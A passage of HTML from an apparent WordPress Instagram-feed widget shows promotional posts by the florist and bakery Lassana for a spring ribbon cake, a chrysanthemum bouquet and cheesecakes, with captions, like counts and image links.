    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DOvfEQgEhT4/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/548764344_780564691397088_6903333420119289437_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeH0P9j_SYSaeRB8kASpPwQaMVC6ErUx9W4xULoStTH1biu2mqth_4SESfC-BLGGT-f_G6JI6ooE2kEKuAbIj-ij&#038;_nc_ohc=6FR1xemKbSgQ7kNvwH7Y3vj&#038;_nc_oc=AdkjAwBKrezT8pGZtuHo1erGeYKhi9ErEwAQAlhHlQVyfpAoJtBo1eJUKIC4K599JxU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdSxnhFfy1Be6AMFQ919wUUaG5w70F4uY3Tf-Y0m3biag&#038;oe=68EAD95E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/548764344_780564691397088_6903333420119289437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0P9j_SYSaeRB8kASpPwQaMVC6ErUx9W4xULoStTH1biu2mqth_4SESfC-BLGGT-f_G6JI6ooE2kEKuAbIj-ij&amp;_nc_ohc=6FR1xemKbSgQ7kNvwH7Y3vj&amp;_nc_oc=AdkjAwBKrezT8pGZtuHo1erGeYKhi9ErEwAQAlhHlQVyfpAoJtBo1eJUKIC4K599JxU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdSxnhFfy1Be6AMFQ919wUUaG5w70F4uY3Tf-Y0m3biag&amp;oe=68EAD95E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/548764344_780564691397088_6903333420119289437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0P9j_SYSaeRB8kASpPwQaMVC6ErUx9W4xULoStTH1biu2mqth_4SESfC-BLGGT-f_G6JI6ooE2kEKuAbIj-ij&amp;_nc_ohc=6FR1xemKbSgQ7kNvwH7Y3vj&amp;_nc_oc=AdkjAwBKrezT8pGZtuHo1erGeYKhi9ErEwAQAlhHlQVyfpAoJtBo1eJUKIC4K599JxU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdSxnhFfy1Be6AMFQ919wUUaG5w70F4uY3Tf-Y0m3biag&amp;oe=68EAD95E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/548764344_780564691397088_6903333420119289437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0P9j_SYSaeRB8kASpPwQaMVC6ErUx9W4xULoStTH1biu2mqth_4SESfC-BLGGT-f_G6JI6ooE2kEKuAbIj-ij&amp;_nc_ohc=6FR1xemKbSgQ7kNvwH7Y3vj&amp;_nc_oc=AdkjAwBKrezT8pGZtuHo1erGeYKhi9ErEwAQAlhHlQVyfpAoJtBo1eJUKIC4K599JxU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdSxnhFfy1Be6AMFQ919wUUaG5w70F4uY3Tf-Y0m3biag&amp;oe=68EAD95E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/548764344_780564691397088_6903333420119289437_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeH0P9j_SYSaeRB8kASpPwQaMVC6ErUx9W4xULoStTH1biu2mqth_4SESfC-BLGGT-f_G6JI6ooE2kEKuAbIj-ij&amp;_nc_ohc=6FR1xemKbSgQ7kNvwH7Y3vj&amp;_nc_oc=AdkjAwBKrezT8pGZtuHo1erGeYKhi9ErEwAQAlhHlQVyfpAoJtBo1eJUKIC4K599JxU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdSxnhFfy1Be6AMFQ919wUUaG5w70F4uY3Tf-Y0m3biag&amp;oe=68EAD95E&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Layers of spring, baked with elegance 🌿✨ 

Indulge in our Spring Blossom Ombre Ribbon Cake – where every bite blooms with sweetness 💕🍰. 

This week only, enjoy a limited-time treat that’s as graceful as a garden in full bloom 🌸💚

Visit Us - 
 
#CakeOfTheWeek #SpringBlossomOmbre #SweetElegance #BlossomInEveryBite">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Layers of spring, baked with elegance 🌿✨ <br><br>Indulge in our Spring Blossom Ombre Ribbon Cake – where every bite blooms with sweetness 💕🍰. <br><br>This week only, enjoy a limited-time treat that’s as graceful as a garden in full bloom 🌸💚<br><br>Visit Us - <br> <br>#CakeOfTheWeek #SpringBlossomOmbre #SweetElegance #BlossomInEveryBite</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        15    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018343751584974" data-date="1757571026" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DOc47qAEqNO/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 11                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/547396997_774809471972610_2525313973406638546_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE__tmrRFywG5dfl2p9QoJYgHS16LWRhtKAdLXotZGG0vyu4Badh1seUzXH74kFl7LWR3gkB2kCok0pzYdfxmIU&#038;_nc_ohc=I7PalC8IEpwQ7kNvwH5Mn6W&#038;_nc_oc=Adm031NJtK2kbgdEra-rwXJWt_j0uZjJjpQwv-noa5Fz_aljiCgpGmZjuRKPrXcGkKI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afc2_xBR5zdRbdZNBiPteEZoRDhYrt6kl_88RBe2uQAgxg&#038;oe=68EAB255" data-lightbox-sbi="" data-title="Waterfall Sunset -  A Cascade of Joy 💐&lt;br&gt;
&lt;br&gt;
50 blooms, endless smiles  Like nature’s very own confetti, this vibrant chrysanthemum bunch captures the magic of a glowing sunset in petals. Perfect for gifting or brightening your day 🌸&lt;br&gt;
&lt;br&gt;
Bring Home the Sunset today with Lassana.com &lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/category/2/Flowers/0/0/0&lt;br&gt;
&lt;br&gt;
#BunchOfTheWeek #WaterfallSunset #ChrysanthemumMagic #BloomsOfJoy #LassanaMoments" data-video="" data-carousel="" data-id="sbi_18018343751584974" data-user="lassana_com" data-url="https://www.instagram.com/p/DOc47qAEqNO/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DOc47qAEqNO/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/547396997_774809471972610_2525313973406638546_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE__tmrRFywG5dfl2p9QoJYgHS16LWRhtKAdLXotZGG0vyu4Badh1seUzXH74kFl7LWR3gkB2kCok0pzYdfxmIU&#038;_nc_ohc=I7PalC8IEpwQ7kNvwH5Mn6W&#038;_nc_oc=Adm031NJtK2kbgdEra-rwXJWt_j0uZjJjpQwv-noa5Fz_aljiCgpGmZjuRKPrXcGkKI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afc2_xBR5zdRbdZNBiPteEZoRDhYrt6kl_88RBe2uQAgxg&#038;oe=68EAB255" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/547396997_774809471972610_2525313973406638546_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE__tmrRFywG5dfl2p9QoJYgHS16LWRhtKAdLXotZGG0vyu4Badh1seUzXH74kFl7LWR3gkB2kCok0pzYdfxmIU&amp;_nc_ohc=I7PalC8IEpwQ7kNvwH5Mn6W&amp;_nc_oc=Adm031NJtK2kbgdEra-rwXJWt_j0uZjJjpQwv-noa5Fz_aljiCgpGmZjuRKPrXcGkKI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc2_xBR5zdRbdZNBiPteEZoRDhYrt6kl_88RBe2uQAgxg&amp;oe=68EAB255&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/547396997_774809471972610_2525313973406638546_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE__tmrRFywG5dfl2p9QoJYgHS16LWRhtKAdLXotZGG0vyu4Badh1seUzXH74kFl7LWR3gkB2kCok0pzYdfxmIU&amp;_nc_ohc=I7PalC8IEpwQ7kNvwH5Mn6W&amp;_nc_oc=Adm031NJtK2kbgdEra-rwXJWt_j0uZjJjpQwv-noa5Fz_aljiCgpGmZjuRKPrXcGkKI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc2_xBR5zdRbdZNBiPteEZoRDhYrt6kl_88RBe2uQAgxg&amp;oe=68EAB255&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/547396997_774809471972610_2525313973406638546_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE__tmrRFywG5dfl2p9QoJYgHS16LWRhtKAdLXotZGG0vyu4Badh1seUzXH74kFl7LWR3gkB2kCok0pzYdfxmIU&amp;_nc_ohc=I7PalC8IEpwQ7kNvwH5Mn6W&amp;_nc_oc=Adm031NJtK2kbgdEra-rwXJWt_j0uZjJjpQwv-noa5Fz_aljiCgpGmZjuRKPrXcGkKI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc2_xBR5zdRbdZNBiPteEZoRDhYrt6kl_88RBe2uQAgxg&amp;oe=68EAB255&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/547396997_774809471972610_2525313973406638546_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE__tmrRFywG5dfl2p9QoJYgHS16LWRhtKAdLXotZGG0vyu4Badh1seUzXH74kFl7LWR3gkB2kCok0pzYdfxmIU&amp;_nc_ohc=I7PalC8IEpwQ7kNvwH5Mn6W&amp;_nc_oc=Adm031NJtK2kbgdEra-rwXJWt_j0uZjJjpQwv-noa5Fz_aljiCgpGmZjuRKPrXcGkKI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc2_xBR5zdRbdZNBiPteEZoRDhYrt6kl_88RBe2uQAgxg&amp;oe=68EAB255&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Waterfall Sunset -  A Cascade of Joy 💐

50 blooms, endless smiles  Like nature’s very own confetti, this vibrant chrysanthemum bunch captures the magic of a glowing sunset in petals. Perfect for gifting or brightening your day 🌸

Bring Home the Sunset today with Lassana.com 

Visit Us - https://lassana.com/category/2/Flowers/0/0/0

#BunchOfTheWeek #WaterfallSunset #ChrysanthemumMagic #BloomsOfJoy #LassanaMoments">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Waterfall Sunset -  A Cascade of Joy 💐<br><br>50 blooms, endless smiles  Like nature’s very own confetti, this vibrant chrysanthemum bunch captures the magic of a glowing sunset in petals. Perfect for gifting or brightening your day 🌸<br><br>Bring Home the Sunset today with Lassana.com <br><br>Visit Us - https://lassana.com/category/2/Flowers/0/0/0<br><br>#BunchOfTheWeek #WaterfallSunset #ChrysanthemumMagic #BloomsOfJoy #LassanaMoments</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        12    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18528573619021724" data-date="1757318811" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DOVX3t4jRGy/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/545275465_772530778867146_7009143783183982567_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHvF-ttdX0RZfmSd2ATEnjEfGW3U8mF7ht8ZbdTyYXuG6-F8J95VQi885K51cCmJCRIPzyBvc2HLs-7bXkWDuBf&#038;_nc_ohc=aLjIzgTAMOkQ7kNvwGWm20S&#038;_nc_oc=AdnaYWrorUUGfUZK7GXyLChc5pBdesl1Pu24sblFGaYvMcfIQgE5vZOABT6oF-xYozs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AffuUHKm_lC2rCUV-M5xisQXwr2WrcFf0DZ0FpGiySKEpQ&#038;oe=68EAB9A0" data-lightbox-sbi="" data-title="Cravings for cheesecake just got real 😏🍰 &lt;br&gt;
&lt;br&gt;
Our delicious selection of cheesecakes is here to brighten your day - and cast doubt on your diet. &lt;br&gt;
&lt;br&gt;
Place your Lassana order now 💕  Don&#039;t even consider passing up this opportunity!&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/category/3/Cheese%20Cakes/18/0/0" data-video="" data-carousel="" data-id="sbi_18528573619021724" data-user="lassana_com" data-url="https://www.instagram.com/p/DOVX3t4jRGy/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DOVX3t4jRGy/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/545275465_772530778867146_7009143783183982567_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHvF-ttdX0RZfmSd2ATEnjEfGW3U8mF7ht8ZbdTyYXuG6-F8J95VQi885K51cCmJCRIPzyBvc2HLs-7bXkWDuBf&#038;_nc_ohc=aLjIzgTAMOkQ7kNvwGWm20S&#038;_nc_oc=AdnaYWrorUUGfUZK7GXyLChc5pBdesl1Pu24sblFGaYvMcfIQgE5vZOABT6oF-xYozs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AffuUHKm_lC2rCUV-M5xisQXwr2WrcFf0DZ0FpGiySKEpQ&#038;oe=68EAB9A0" 